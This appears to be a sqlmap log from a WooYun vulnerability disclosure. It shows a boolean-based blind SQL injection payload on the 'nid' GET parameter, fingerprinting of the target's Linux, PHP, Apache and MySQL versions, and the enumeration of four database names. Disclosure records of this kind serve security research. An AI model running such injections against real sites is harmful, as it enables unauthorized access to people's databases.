 ---
Place: GET
Parameter: nid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=73 AND 1283=1283
---
[19:51:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[19:51:34] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[19:51:34] [INFO] fetching number of databases
[19:51:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:51:34] [INFO] retrieved: 4
[19:51:39] [INFO] retrieved: i
[19:52:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
n89
[19:52:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:52:57] [INFO] retrieved: in89\_test
[19:54:24] [INFO] retrieved: test
[19:55:01] [INFO] retrieved: test\_%
available databases [4]:
[*] `in89\\_test`
[*] `test\\_%`
[*] in89
[*] test
www.wooyun.org